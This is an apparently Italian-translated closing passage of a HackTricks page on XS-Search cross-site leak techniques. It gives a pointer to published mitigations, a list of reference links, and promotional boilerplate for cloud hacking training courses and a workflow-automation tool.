Ci sono mitigazioni raccomandate in https://xsinator.com/paper.pdf anche in ogni sezione del wiki https://xsleaks.dev/. Dai un'occhiata lì per ulteriori informazioni su come proteggerti da queste tecniche.
Riferimenti
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}